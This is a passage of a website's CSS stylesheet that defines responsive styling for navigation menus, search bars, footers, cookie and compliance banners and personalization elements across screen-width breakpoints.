    background: #e1e1e1;
    position: absolute;
    top: -14px;
    right: 30px;
    width: 1px;
    height: 16px;
    transform: rotate(45deg)
  }

  .MMM--themeProfile:after,
  .MMM--themeMiniCart:after {
    content: '';
    background: #e1e1e1;
    position: absolute;
    top: -14px;
    right: 19px;
    width: 1px;
    height: 16px;
    transform: rotate(135deg)
  }

  .MMM--themeProfile ul:before,
  .MMM--themeMiniCart ul:before {
    content: '';
    background: #ffffff;
    position: absolute;
    top: -1px;
    right: 13px;
    width: 23px;
    height: 1px
  }

  .MMM--themeProfile li,
  .MMM--themeMiniCart li {
    padding: 12px 0
  }

  .MMM--breadcrumbs_theme {
    display: none
  }

  .MMM--breadcrumbs_theme .MMM--breadcrumbs-list {
    margin-bottom: 5px;
    padding-left: 0
  }

  .MMM--breadcrumbs_theme .MMM--icn_breadcrumb {
    font-size: 7px
  }

  .MMM--siteNav {
    background-color: #fff;
    border-bottom: 1px solid #F2F2F2
  }

  .MMM--theme_noHashBG .MMM--siteNav {
    background-image: none
  }

  .MMM--siteNav .MMM--hdg {
    margin-bottom: 0;
    padding: 25px 20px 20px
  }

  .MMM--secondaryNav {
    display: table;
    width: 90%;
    width: calc(100% - 40px);
    padding: 0 20px 25px;
    z-index: 90
  }

  .MMM--secondaryNav li {
    display: table-row;
    height: 40px
  }

  .MMM--secondaryNav li.MMM--isActive {
    background-color: #5a5a5a
  }

  .MMM--secondaryNav li.MMM--isSelected {
    border-bottom: 5px solid #ff0000;
    padding: 10px 4px 5px 4px;
    margin: 0 6px
  }

  .MMM--secondaryNav li.MMM--isSelected.MMM--isActive {
    border-bottom: 0px solid #5a5a5a;
    padding: 10px;
    margin: 0
  }

  .MMM--secondaryNav li a {
    display: table-cell;
    border-top: 1px solid #cbcbcb;
    border-bottom: none;
    padding: 0 10px 0 20px;
    color: #000;
    font-size: 14px;
    vertical-align: middle;
    text-transform: uppercase
  }

  .MMM--secondaryNav li a:hover,
  .MMM--secondaryNav li a:visited,
  .MMM--secondaryNav li a:active,
  .MMM--secondaryNav li a:focus {
    color: #000
  }

  .MMM--secondaryNav li.MMM--isActive a {
    color: #fff
  }

  .MMM--secondaryNav li a i {
    float: right;
    margin: 3px 0 0 0;
    font-size: 9px
  }

  .MMM--secondaryNav li.MMM--isActive i {
    color: #bfbfbf
  }

  .MMM--secondarySubNavList {
    background-color: #5a5a5a;
    display: none
  }

  .MMM--secondarySubNavList.MMM--isActive {
    display: block
  }

  .MMM--secondarySubNavList li {
    display: block;
    height: 36px;
    padding: 8px 0 8px 20px
  }

  .MMM--secondarySubNavList li a {
    display: inline;
    margin: 0 10px 0 0;
    border-top: none;
    border-bottom: 1px solid #838383;
    padding: 0;
    color: #fff;
    text-transform: none
  }

  .MMM--secondarySubNavList li a:hover,
  .MMM--secondarySubNavList li a:active,
  .MMM--secondarySubNavList li a:visited {
    color: #fff
  }

  .MMM--theme-ft {
    background: #fff url("../img/repeating_hashedLines.png") repeat;
    border-top: 20px;
    padding-bottom: 30px;
    float: left;
    width: 100%
  }

  .MMM--theme-ft:before {
    content: '';
    background-image: url("../img//GradientBar.svg");
    background-size: cover;
    position: relative;
    display: block;
    width: 100%;
    height: 22px
  }

  @-moz-document url-prefix() {
    .MMM--theme-ft:before {
      background-image: url("../img/GradientBar_deprecated.svg")
    }
  }

  .MMM--theme_noHashBG .MMM--theme-ft:before {
    background-image: url("../img/gradientBar-RedtoOrange.svg")
  }

  .MMM--theme_noHashBG .MMM--theme-ft {
    background-image: none
  }

  .MMM--ftCTAs {
    background-color: #5a5a5a;
    padding: 10px
  }

  .MMM--ftCTAsRight a {
    border-color: #ffffff;
    margin: 10px 0
  }

  .MMM--ftLinks {
    margin-top: 15px;
    padding: 0 20px
  }

  .MMM--ftLinkCol {
    border-bottom: 1px solid #cbcbcb;
    padding: 0 15px
  }

  .MMM--ftLinkCol.MMM--isActive {
    background-color: #5a5a5a
  }

  .MMM--ftLinkCol a.MMM--isActive {
    color: #fff
  }

  .MMM--ftLink .MMM--ftHdr {
    display: inline-block;
    position: relative;
    padding: 5px;
    width: 100%;
    color: #000;
    text-decoration: none;
    border-bottom: none;
    height: 46px;
    line-height: 46px;
    text-transform: uppercase
  }

  .MMM--ftLink .MMM--ftHdr i {
    float: right;
    margin: 18px 0 0 0;
    font-size: 9px
  }

  .MMM--ftHdr:hover {
    border-bottom: none
  }

  .MMM--ftrLinkList {
    display: none
  }

  .MMM--ftrLinkList.MMM--isActive {
    display: block
  }

  .MMM--ftrLinkList li {
    padding: 5px 0
  }

  .MMM--ftrLinkList a {
    border-bottom-color: #ffffff
  }

  .MMM--ftrLinkList a,
  .MMM--ftrLinkList a:hover,
  .MMM--ftrLinkList a:visited,
  .MMM--ftrLinkList a:active {
    color: #fff;
    border-bottom-color: #ffffff
  }

  .MMM--ftSection {
    padding: 30px 20px 0;
    overflow: hidden
  }

  .MMM--ftSection .MMM--hdg {
    text-transform: uppercase
  }

  .MMM--ftSection a {
    color: #000
  }

  .MMM--ftSection a:hover,
  .MMM--ftSection a:active,
  .MMM--ftSection a:visited {
    color: #000
  }

  .MMM--socialIcns {
    display: table;
    width: auto
  }

  .MMM--socialIcns li {
    display: table-cell;
    width: 40px;
    padding: 0 10px;
    text-align: center
  }

  .MMM--socialIcns li:first-child {
    padding-left: 0
  }

  .MMM--socialIcns .MMM--socialIcn {
    min-width: 40px;
    min-height: 40px;
    font-size: 30px
  }

  .MMM--socialIcns .MMM--socialIcn:before {
    position: relative;
    top: 5px
  }

  .MMM--ftLocale a:not(.MMM--localeChange) {
    color: #000;
    border-bottom: 1px solid rgba(0, 0, 0, 0.25)
  }

  a.MMM--localeChange {
    float: left;
    margin-right: 15px;
    border-bottom: none;
    min-height: 40px
  }

  .MMM--localeChange:hover {
    border-bottom: none
  }

  .MMM--ftLinkTM {
    font-size: 10px
  }

  .MMM--ftLegalPrivacy {
    margin-bottom: 5px
  }

  .MMM--ftLinkTM a {
    margin: 0 5px
  }

  .MMM--ftLinkTM a:last-child {
    border-right: 0 solid #000000
  }

  .MMM--ftLogo {
    margin-bottom: 10px
  }

  .MMM--ftLogo a {
    border-bottom: none
  }

  .MMM--ftLogo a:hover {
    border-bottom: none
  }

  .MMM--cookieBox {
    background-color: #5a5a5a;
    display: none;
    color: #fff
  }

  .MMM--cookieBox p,
  .MMM--cookieBox ul {
    margin-bottom: 1em
  }

  .MMM--cookieBox a,
  .MMM--cookieBox a:hover,
  .MMM--cookieBox a:active,
  .MMM--cookieBox a:visited {
    color: #fff;
    border-bottom: 1px solid #fff
  }

  .MMM--cookieBox a.MMM--btn {
    color: #000
  }

  .MMM--cookieBox .MMM--accordionList_twisty {
    background-color: transparent
  }

  .MMM--cookieBox .MMM--accordionList a.MMM--accordionList-trigger:link,
  .MMM--cookieBox .MMM--accordionList a.MMM--accordionList-trigger:visited,
  .MMM--cookieBox .MMM--accordionList-infoContainer.MMM--isActive {
    background-color: transparent;
    color: #fff
  }

  .MMM--cookieBox .MMM--accordionList a.MMM--accordionList-trigger:link i,
  .MMM--cookieBox .MMM--accordionList a.MMM--accordionList-trigger:visited i,
  .MMM--cookieBox .MMM--accordionList a.MMM--accordionList-trigger:link i:before,
  .MMM--cookieBox .MMM--accordionList a.MMM--accordionList-trigger:visited i:before {
    color: #ffffff
  }

  .MMM-complianceInfoWrapper {
    width: 100%;
    float: left
  }

  .MMM--complianceAcceptanceWrapper {
    float: right
  }

  .MMM--complianceAcceptanceWrapper a {
    padding: inherit
  }

  .MMM-complianceWrapper {
    padding: 15px 10px 50px 10px
  }

  #MMM--personalization {
    background-color: #acebf2;
    padding: 22px 50px 18px 25px;
    overflow: hidden
  }

  #MMM--salutation {
    float: left;
    width: 50%;
    font-size: 16px;
    font-weight: bold
  }

  #MMM--salutation a {
    margin-left: 20px;
    border-bottom: 0;
    color: #0066cc;
    font-size: 13px;
    font-weight: normal
  }

  #MMM--salutation a:hover {
    border-bottom: 1px solid #0066cc
  }

  .MMM--personalizationInfo {
    float: right;
    margin-top: 20px;
    width: 100%;
    text-align: right;
    font-weight: bold
  }

  .MMM--impersonator,
  .MMM--impersonatee {
    float: left;
    text-transform: uppercase
  }

  .MMM--themeTT {
    position: absolute;
    z-index: 100;
    background: white;
    border: 1px solid black;
    padding: .5em
  }

  .MMM--themeTT p,
  .MMM--themeTT ul {
    margin-top: 1em
  }

  .MMM--themeTT ul {
    margin-left: 1em;
    list-style-type: disc
  }

  .MMM--systemMsg {
    background-color: #FFDD00;
    margin: 15px 0;
    text-align: center
  }

  .MMM--systemMsg {
    background-color: #FFDD00;
    margin: 15px 0;
    padding: 5px 15px;
    text-align: center
  }

  .MMM--complianceBanner {
    width: 80%
  }
}

@media screen and (min-width: 768px) {
  .MMM--linkList li {
    padding: 0 15px
  }

  .MMM--twoColumn {
    overflow: hidden
  }

  .MMM--column {
    float: left;
    width: 49%
  }

  .MMM--columnBorder {
    border-right: 1px solid #000000
  }

  .MMM--column60 {
    width: 54%
  }

  .MMM--column40 {
    width: 45%
  }

  .MMM--menuDivider {
    margin: 40px 0;
    width: 100%
  }

  .MMM--themeWrapper.MMM--gsnEnabled {
    left: inherit
  }

  .MMM--theme-hd {
    height: 69px
  }

  .MMM--theme-hd_inner {
    float: left;
    margin: 15px 18px 0 0;
    width: 71%;
    width: calc(100% - 212px);
    padding: 0;
    overflow: visible
  }

  .MMM--hdSearchUtil {
    width: 90%;
    width: calc(100% - 50px);
    padding-left: 50px
  }

  .MMM--logo {
    position: relative;
    top: 0;
    left: 0;
    float: left;
    margin: 15px 20px 0 18px;
    width: 156px;
    max-width: 156px
  }

  .MMM--logo img {
    max-width: 156px
  }

  .MMM--gsnList {
    position: absolute;
    z-index: 210
  }

  .MMM--gsnList .MMM--icn_menu {
    display: inline-block
  }

  .MMM--gsnList.MMM--isActive {
    background-color: #5a5a5a;
    padding-top: 10px
  }

  .MMM--gsnList.MMM--isActive:after {
    content: '';
    background-color: #5a5a5a;
    position: absolute;
    top: 100%;
    width: 50px;
    height: 5px
  }

  .MMM--gsnMenuBtn.MMM--isActive {
    background-color: #5a5a5a;
    padding-bottom: 5px;
    color: #ffffff
  }

  .MMM--gsnMenuBtn a {
    display: block;
    margin-left: 5px;
    width: 40px;
    height: 40px;
    color: #000
  }

  .MMM--gsnMenuBtn a:hover,
  .MMM--gsnMenuBtn a:active,
  .MMM--gsnMenuBtn a:visited {
    color: #000
  }

  .MMM--gsnMenuBtn div {
    position: relative;
    top: -19px;
    left: 2px
  }

  .MMM--gsnMenuBtn.MMM--isActive a {
    color: #ffffff
  }

  .MMM--gsnContainerDiv {
    position: relative
  }

  .MMM--gsnMenu {
    background: #fff url("../img/repeating_hashedLines.png") repeat;
    display: none;
    top: 0;
    left: 0;
    border-top: 2px solid #5a5a5a;
    border-right: 3px solid #5a5a5a;
    border-bottom: 3px solid #5a5a5a;
    box-shadow: 0 5px 15px -5px;
    width: 99.8%;
    width: calc(100% - 3px);
    height: auto;
    overflow: hidden
  }

  .MMM--gsnMenu.MMM--isActive {
    display: table-row;
    min-height: 350px
  }

  .MMM--theme_noHashBG .MMM--gsnMenu {
    background-image: none
  }

  .MMM--gsnMenu .MMM--gsnPrimary {
    display: table-cell;
    vertical-align: top;
    width: 250px;
    height: 100%;
    min-width: 250px;
    max-width: 250px
  }

  .MMM--gsnMenu a {
    height: 40px;
    padding: 0 15px 0 0;
    font-weight: 400
  }

  .MMM--gsnMenu a i:before {
    font-size: 9px
  }

  .MMM--gsnPrimary,
  .MMM--gsnSecondary,
  .MMM--gsnTertiary {
    background-color: transparent
  }

  .MMM--gsnPrimary:after {
    content: '';
    background-color: #5a5a5a;
    position: absolute;
    width: 250px;
    height: 1000%
  }

  .MMM--gsnPrimary li {
    background-color: #5a5a5a;
    border-bottom: 1px solid #838383;
    padding-left: 18px;
    height: auto
  }

  .MMM--gsnPrimary li:last-child {
    border-bottom: 0 solid #838383
  }

  .MMM--gsnMenu .MMM--menuList {
    position: relative;
    left: 0;
    margin: 0
  }

  .MMM--gsnMenu .MMM--menuList li a {
    display: table-cell;
    outline: 0;
    color: #ffffff
  }

  .MMM--gsnMenu .MMM--gsnDynamic li:first-child {
    border-top: none
  }

  .MMM--gsnDynamic:after {
    display: none
  }

  .MMM--gsnDynamic a i {
    margin-top: 0
  }

  .MMM--gsnSubMenu>li {
    clear: both;
    margin-left: -18px;
    padding-left: 34px
  }

  .MMM--gsnMenu li.MMM--isTransparent {
    background-color: transparent
  }

  .MMM--gsnMenu li.MMM--isTransparent a,
  .MMM--gsnMenu li.MMM--isTransparent a i {
    color: #000
  }

  .MMM--gsnSubMenu .MMM--gsnSubMenu {
    display: none;
    padding: 0
  }

  .MMM--gsnSubMenuContain {
    display: none
  }

  .MMM--gsnSubMenuContain.MMM--isActive {
    background-color: transparent;
    display: block
  }

  .MMM--gsnSubMenuContain.MMM--isActive>.MMM--gsnSubMenu {
    display: block
  }

  .MMM--gsnSubMenu li.MMM--isActive {
    background-color: transparent
  }

  .MMM--gsnSubMenu li.MMM--isActive a {
    color: #000
  }

  .MMM--gsnFeature {
    display: none;
    width: 100%;
    height: 100%;
    padding: 0 15px 15px
  }

  .MMM--gsnFeature.MMM--isActive {
    display: table-cell;
    vertical-align: top
  }

  .MMM--gsnFeature .MMM--gsnSubMenu {
    display: block;
    margin-top: 3px;
    overflow: hidden
  }

  .MMM--gsnFeature .MMM--hdg {
    text-transform: uppercase
  }

  .MMM--gsnSubMenu .MMM--hdg {
    margin-top: 22px
  }

  .MMM--gsnSubMenu.MMM--columnListGSN {
    border-bottom: 1px solid #cbcbcb;
    padding-bottom: 22px
  }

  .MMM--gsnSubMenu li:last-child .MMM--gsnSubMenu.MMM--columnListGSN {
    border-bottom: 0
  }

  .MMM--gsn_imgRight {
    position: absolute;
    right: -1px;
    bottom: 0;
    width: 350px;
    height: 350px
  }

  .MMM--gsn_txtLeft {
    position: relative;
    width: 350px
  }

  .MMM--columnListGSN li {
    float: left;
    clear: none;
    margin-right: 3%;
    width: 46%
  }

  .MMM--gsnFeature li {
    margin: 0 3% 0 0;
    border-bottom: none;
    padding: 4px 0
  }

  .MMM--gsnFeature a {
    display: inline;
    width: auto;
    height: auto;
    padding: 0;
    line-height: 18px;
    color: #000;
    border-bottom: 1px solid rgba(0, 0, 0, 0.25)
  }

  .MMM--gsnFeature a:active,
  .MMM--gsnFeature a:visited {
    color: #000
  }

  .MMM--gsnFeature a:hover {
    color: #000;
    border-bottom: 1px solid #000
  }

  .MMM--gsnFeature a:hover {
    color: #000
  }

  .MMM--gsnFeature a.MMM--gsnMktLink {
    display: inline-block;
    border-bottom: none;
    padding-top: 4px;
    font-weight: 700;
    font-style: italic;
    line-height: 25px
  }

  .MMM--gsnFeature a.MMM--gsnMktLink:hover {
    color: #000;
    border-bottom: none
  }

  .MMM--gsnSubMenu a.MMM--gsnMktLink i {
    position: static;
    transform: translate(0, 0);
    margin-top: 3px
  }

  .MMM--gsnFeature a.MMM--featureHdg {
    border-bottom: none
  }

  .MMM--gsnFeature a.MMM--featureHdg:hover {
    border-bottom: none
  }

  .MMM--gsnFeature .MMM--menuDivider {
    margin: 22px 0;
    border-bottom: 1px solid #cbcbcb
  }

  .MMM--sortedColumn {
    float: left;
    margin-right: 15px;
    width: 46%
  }

  .MMM--sortedColumn li {
    float: none;
    width: 100%
  }

  .MMM--mobileSearchBar {
    display: none
  }

  .MMM--searchBar {
    z-index: 10
  }

  .MMM--theme-hd .MMM--searchBar {
    display: block;
    position: relative;
    float: right;
    width: 58%;
    width: calc(100% - 152px)
  }

  .MMM--searchMarkets {
    background-color: #5a5a5a;
    display: block;
    float: left;
    border: 1px solid #e1e1e1;
    border-right: none;
    width: 59px;
    height: 31px;
    padding-left: 10px;
    color: #ffffff
  }

  .MMM--searchMarkets.MMM--isStyled {
    display: none
  }

  .MMM--styledMarkets {
    display: block;
    float: left;
    height: 29px;
    min-width: 39px;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
  }

  .MMM--styledMarketsHd {
    position: relative;
    background-color: #5a5a5a;
    border: 1px solid #e1e1e1;
    border-right: none;
    height: 22px;
    min-width: 28px;
    padding: 7px 20px 0 10px;
    color: #ffffff;
    cursor: pointer;
    z-index: 10
  }

  .MMM--styledMarketsHd i {
    position: absolute;
    top: 11px;
    right: 8px;
    font-size: 9px
  }

  .MMM--styledMarketsSelected {
    display: block;
    max-width: 140px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
  }

  .MMM--styledMarketsOpts {
    background-color: #ffffff;
    display: none;
    position: absolute;
    border: 1px solid #e1e1e1;
    border-top: none;
    padding: 25px
  }

  .MMM--styledMarketsOpts.MMM--isActive {
    display: block
  }

  .MMM--styledMarketsOpts li {
    margin: 5px 0
  }

  .MMM--styledMarketsOpts li a {
    border-bottom: 1px solid rgba(0, 0, 0, 0.25)
  }

  .MMM--styledMarketsOpts li a:hover {
    border-bottom: 1px solid #000000
  }

  .MMM--searchInput {
    display: block;
    position: absolute;
    right: 5px;
    width: 86%;
    width: calc(100% - 19px)
  }

  .MMM--searchMarkets+.MMM--searchInput,
  .MMM--styledMarkets+.MMM--searchInput {
    border-left: none;
    width: 69%;
    width: calc(100% - 77px)
  }

  .MMM--searchInput:focus {
    border-right: none
  }

  .MMM--themeSearchBtn {
    background-color: #5a5a5a;
    right: 5px;
    color: #ffffff
  }

  .MMM--searchMarkets+.MMM--searchInput+.MMM--themeSearchBtn,
  .MMM--styledMarkets+.MMM--searchInput+.MMM--themeSearchBtn,
  .MMM--styledMarkets+.MMM--searchInput+.MMM--typeAhead+.MMM--themeSearchBtn {
    background-color: #ffffff;
    color: #000000
  }

  .MMM--searchInput:focus+.MMM--themeSearchBtn,
  .MMM--searchInput:focus+.MMM--typeAhead+.MMM--themeSearchBtn {
    border-color: #000000
  }

  .MMM--utilityLinks {
    position: relative;
    right: inherit;
    z-index: 90;
    float: right
  }

  .MMM--utilityLinks li:after {
    top: 5px
  }

  .MMM--themeProfile,
  .MMM--themeMiniCart {
    right: 100px
  }

  .MMM--themeProfile li,
  .MMM--themeMiniCart li {
    padding: 5px 0
  }

  .MMM--breadcrumbs_theme {
    display: block;
    padding: 10px 75px 0
  }

  .MMM--theme_noIndent .MMM--breadcrumbs_theme {
    padding-left: 20px
  }

  .MMM--breadcrumbs-list {
    padding: 8px 15px;
    overflow: hidden;
    *overflow: visible;
    *zoom: 1;
    font-size: 0
  }

  .MMM--breadcrumbs-list>* {
    display: inline;
    *zoom: 1;
    font-size: 11px
  }

  .MMM--breadcrumbs-list a:link,
  .MMM--breadcrumbs-list a:visited {
    color: #4d4d4d;
    border-bottom: 1px solid rgba(0, 0, 0, 0.25)
  }

  .MMM--breadcrumbs-list a:hover {
    border-bottom: 1px solid #000
  }

  .MMM--siteNav .MMM--hdg {
    padding: 0 75px 20px
  }

  .MMM--siteNav .MMM--hdg:first-child {
    padding-top: 20px
  }

  .MMM--secondaryNav {
    position: relative;
    margin-left: -10px;
    width: auto;
    padding: 0 75px 10px
  }

  .MMM--secondaryNav li {
    display: inline-block;
    max-width: 150px;
    height: auto;
    padding: 10px;
    vertical-align: top
  }

  .MMM--secondaryNav li a {
    position: relative;
    border-top: none;
    padding: 0 15px 0 0
  }

  .MMM--secondaryNav li a i {
    position: absolute;
    top: 0;
    right: 0
  }

  .MMM--secondarySubNavList {
    position: absolute;
    top: 37px;
    padding: 30px 0;
    z-index: 10
  }

  .MMM--secondarySubNavList.MMM--isActive {
    display: block
  }

  .MMM--secondarySubNavList li {
    display: block;
    float: none;
    height: auto;
    max-width: none;
    padding: 10px 0 10px 15px
  }

  .MMM--secondarySubNavList li a {
    display: inline;
    margin-left: 0;
    padding-right: 0
  }

  .MMM--ftCTAs {
    display: table;
    width: 100%
  }

  .MMM--ftCTAs .MMM--ftCTALink {
    display: table-cell;
    padding: 20px 25px;
    color: #ffffff;
    text-align: center;
    vertical-align: middle
  }

  .MMM--ftCTAs a {
    padding: 0;
    border-bottom: 0
  }

  .MMM--ftCTAs a,
  .MMM--ftCTAs a:hover,
  .MMM--ftCTAs a:active,
  .MMM--ftCTAs a:visited {
    color: #ffffff;
    border-color: #ffffff
  }

  .MMM--ftLinks {
    clear: both;
    padding: 60px 40px 0;
    overflow: hidden
  }

  .MMM--theme_noIndent .MMM--ftLinks {
    margin: 60px 20px 0
  }

  .MMM--ftLink {
    overflow: hidden
  }

  .MMM--ftLinkCol {
    float: left;
    border-bottom: none;
    padding: 0
  }

  .MMM--ftLinkCol.MMM--isActive {
    background-color: transparent
  }

  .MMM--ftLinkCol.MMM--threeCols {
    width: 33%
  }

  .MMM--ftLinkCol.MMM--threeCols:nth-child(4) {
    clear: left
  }

  .MMM--ftLinkCol.MMM--fourBlock {
    margin-left: 40px;
    width: 19%
  }

  .MMM--ftLink .MMM--ftHdr {
    margin-bottom: 11px;
    width: auto;
    height: auto;
    padding: 0;
    line-height: 20px;
    cursor: default
  }

  .MMM--ftLink .MMM--ftHdr:hover {
    border-bottom: none;
    color: #000
  }

  .MMM--ftLink .MMM--ftHdr i.MMM--isOnMobile {
    display: none
  }

  .MMM--ftLinkCol a.MMM--isActive {
    color: #000
  }

  .MMM--ftrLinkList {
    display: block;
    background-color: transparent;
    margin-right: 20px;
    padding: 0
  }

  .MMM--ftrLinkList li {
    padding: 5px 0
  }

  .MMM--ftrLinkList a {
    border-bottom: 1px dotted rgba(0, 0, 0, 0.25)
  }

  .MMM--ftrLinkList a,
  .MMM--ftrLinkList a:hover,
  .MMM--ftrLinkList a:visited,
  .MMM--ftrLinkList a:active {
    color: #000;
    border-bottom: 1px solid rgba(0, 0, 0, 0.25)
  }

  .MMM--ftSection {
    float: left;
    margin: 0;
    padding: 30px 0 0 40px;
    width: 39%;
    width: calc(60% - 80px);
    overflow: visible
  }

  .MMM--theme_noIndent .MMM--ftSection {
    margin-left: 0;
    width: 46%;
    width: calc(50% - 40px)
  }

  .MMM--theme-ft .MMM--searchBar {
    float: right;
    position: relative;
    clear: both;
    margin-top: 15px;
    width: 320px
  }

  .MMM--ftSection.MMM--ftSearchContainer {
    float: left;
    margin: 30px 0 0 50%;
    padding: 0;
    width: auto;
    min-height: 60px
  }

  .MMM--ftSection.MMM--ftSearchContainer .MMM--searchInput {
    width: 300px
  }

  .MMM--ftSection.MMM--ftSearchContainer .MMM--styledMarkets+.MMM--searchInput,
  .MMM--ftSearchContainer .MMM--searchMarkets+.MMM--searchInput {
    width: 248px
  }

  .MMM--theme_noIndent .MMM--ftSection.MMM--ftSearchContainer {
    margin-right: 0
  }

  .MMM--ftSection.MMM--ftSites {
    clear: right;
    text-align: left
  }

  .MMM--ftSection.MMM--ftSites a {
    text-decoration: underline
  }

  .MMM--ftSection.MMM--ftSocial {
    float: right;
    margin-right: 10%;
    padding: 30px 0 0;
    width: 260px;
    z-index: 1
  }

  .MMM--theme_noIndent .MMM--ftSection.MMM--ftSocial {
    margin-right: 0;
    width: 230px
  }

  .MMM--ftSection.MMM--ftLocale {
    clear: both
  }

  .MMM--ftSection.MMM--ftLogoLinks {
    clear: both;
    width: 50%
  }

  .MMM--ftrBrandTM {
    position: absolute;
    right: 40px;
    bottom: 52px;
    padding: 0;
    width: auto;
    max-width: 300px
  }

  .MMM--ftLinkTM a {
    margin: 0 15px
  }

  .MMM--ftLinkTM a:first-child {
    margin-left: 0
  }

  .MMM--ftLogo {
    float: left;
    margin-right: 10px
  }

  .MMM--personalizationInfo {
    margin-top: 0;
    width: 400px
  }

  .MMM--complianceBanner {
    width: 50%
  }

  .MMM-complianceWrapper {
    padding: 25px
  }

  .MMM-complianceInfoWrapper {
    width: 81%
  }
}

@media screen and (min-width: 960px) {
  .MMM--icn+.MMM--icnTxt {
    display: inline-block
  }

  .MMM--menuDivider {
    margin: 10px 0
  }

  .MMM--column_dsk {
    float: left;
    word-wrap: break-word
  }

  .MMM--columnBorder_dsk {
    border-right: 1px solid #bfbfbf
  }

  .MMM--columnBorder_dsk+.MMM--column_dsk,
  .MMM--columnBorder_dsk+*+.MMM--column_dsk {
    border-left: 1px solid #bfbfbf;
    margin-left: -1px
  }

  .MMM--column50_dsk {
    width: 49%
  }

  .MMM--column60_dsk {
    width: 54%
  }

  .MMM--column40_dsk {
    width: 45%
  }

  .MMM--theme-hd {
    border-bottom: 0;
    padding: 85px 0 0;
    height: 89px
  }

  .MMM--theme-hd:after {
    background: transparent
  }

  .MMM--theme_noHashBG .MMM--theme-hd:after {
    background: transparent
  }

  .MMM--theme-hd_inner {
    width: 100%;
    height: 69px;
    overflow: visible
  }

  .MMM--theme-hd_inner:after {
    content: "";
    background-image: url("../img/GradientBar.svg");
    background-size: cover;
    position: relative;
    display: block;
    top: 100%;
    width: 100%;
    height: 5px
  }

  @-moz-document url-prefix() {
    .MMM--theme-hd_inner:after {
      background-image: url("../img/GradientBar_deprecated.svg")
    }
  }

  .MMM--theme_noHashBG .MMM--theme-hd_inner:after {
    background-image: url("../img/gradientBar-RedtoOrange.svg")
  }

  .MMM--hdTopLeft {
    float: none;
    position: absolute;
    top: 25px;
    left: 40px;
    margin: 0
  }

  .MMM--hdTopRight {
    float: none;
    position: absolute;
    top: 0;
    right: 10px
  }

  .MMM--hdTopRight.MMM--utilityLinks {
    top: 20px;
    right: 40px
  }

  .MMM--theme_noIndent .MMM--hdTopRight.MMM--utilityLinks {
    right: 20px
  }

  .MMM--searchBar {
    width: 265px
  }

  .MMM--theme-hd .MMM--searchBar {
    width: 216px
  }

  .MMM--theme-hd .MMM--searchBar:after {
    background-color: transparent
  }

  .MMM--logo {
    width: auto;
    max-width: none
  }

  .MMM--logo:after {
    background-color: transparent
  }

  .MMM--logo img {
    max-width: none
  }

  .MMM--theme_noIndent .MMM--logo {
    left: 20px
  }

  .MMM--gsnList {
    margin-left: 30px;
    width: 640px;
    z-index: 100
  }

  .MMM--gsnList:after {
    background-color: transparent
  }

  .MMM--gsnList.MMM--isActive {
    background-color: transparent;
    left: inherit;
    padding-top: 0
  }

  .MMM--gsnList.MMM--isActive:after {
    content: none
  }

  .MMM--theme_noIndent .MMM--gsnList {
    margin-left: 10px
  }

  .MMM--gsn5Up {
    display: table;
    width: auto;
    max-width: 675px
  }

  .MMM--gsnLink {
    display: block;
    position: relative;
    float: left;
    margin-right: 5px;
    height: 59px;
    max-width: 125px;
    padding: 10px 20px 0 10px;
    color: #000;
    text-decoration: none;
    text-transform: uppercase
  }

  .MMM--gsnLink:hover,
  .MMM--gsnLink:visited,
  .MMM--gsnLink:active,
  .MMM--gsnLink:focus {
    color: #000
  }

  .MMM--gsnLink:hover {
    border-bottom: none
  }

  .MMM--gsnLink.MMM--isActive,
  .MMM--gsnLink:hover {
    background-color: #5a5a5a;
    color: #ffffff
  }

  .MMM--gsnLink.MMM--isActive:after,
  .MMM--gsnLink:hover:after {
    content: "";
    background-color: #5a5a5a;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    height: 5px
  }

  .MMM--gsn2Up .MMM--gsnLink {
    max-width: 150px
  }

  .MMM--gsn3Up .MMM--gsnLink {
    max-width: 150px
  }

  .MMM--gsn5Up .MMM--gsnLink {
    display: table-cell;
    float: none;
    width: 10%;
    max-width: none;
    padding-right: 30px
  }

  .MMM--gsnLink i {
    position: absolute;
    top: 13px;
    right: 5px;
    font-size: 9px
  }

  .MMM--gsn5Up .MMM--gsnLink i {
    right: 20px
  }

  .MMM--gsnContainerDiv {
    position: relative;
    max-width: 1060px
  }

  .MMM--gsnMenu {
    display: none;
    top: 0
  }

  .MMM--singleSubGSN .MMM--gsnMenu {
    border-left: 3px solid #5a5a5a
  }

  .MMM--singleSubGSN .MMM--gsnPrimary {
    display: none
  }

  .MMM--gsnSecondary li:hover {
    background-color: #838383
  }

  .MMM--gsnMenu.MMM--isActive {
    display: table-row;
    height: auto
  }

  .MMM--gsnFeature {
    display: table-cell
  }

  .MMM--singleSubGSN .MMM--gsnFeature.MMM--isActive {
    width: 807px
  }

  .MMM--columnListGSN li {
    margin-right: 1%;
    width: 32%
  }

  .MMM--sortedColumn {
    width: 30%
  }

  .MMM--sortedColumn li {
    width: 100%
  }

  .MMM--hdSearchUtil {
    margin: 0 40px 0 0;
    width: 26%;
    width: calc(100% - 710px);
    padding: 0
  }

  .MMM--hdSearchUtil .MMM--desktopUtilLinks li+li {
    border-left: 1px solid #5a5a5a
  }

  .MMM--hdSearchUtil .MMM--desktopUtilLinks li a {
    min-height: auto
  }

  .MMM--theme_noIndent .MMM--hdSearchUtil {
    margin-right: 30px
  }

  .MMM--searchBar.MMM--isActive {
    position: absolute;
    right: 75px;
    width: 87%;
    width: calc(100% - 150px);
    background-color: #ffffff
  }

  .MMM--theme_noIndent .MMM--searchBar.MMM--isActive {
    right: 20px;
    width: 95%;
    width: calc(100% - 40px)
  }

  .MMM--searchMarkets {
    padding: 0
  }

  .MMM--styledMarketsSelected {
    max-width: 80px
  }

  .MMM--searchInput {
    width: 197px
  }

  .MMM--searchMarkets+.MMM--searchInput,
  .MMM--styledMarkets+.MMM--searchInput {
    width: 139px
  }

  .MMM--theme-hd .MMM--searchInput:focus,
  .MMM--theme-hd .MMM--searchInput.MMM--isActive {
    width: 89%;
    width: calc(100% - 93px)
  }

  .MMM--utilityLinks {
    float: left
  }

  .MMM--utilityLinks li {
    border-right: none
  }

  .MMM--utilityLinks li:after {
    background-color: transparent
  }

  .MMM--utilityLinks .MMM--icn {
    top: 0;
    left: 0
  }

  .MMM--utilityLinks .MMM--icn+.MMM--icnTxt {
    margin-left: 5px;
    border-bottom: 1px solid #838383;
    vertical-align: top;
    line-height: 16px;
    border: none
  }

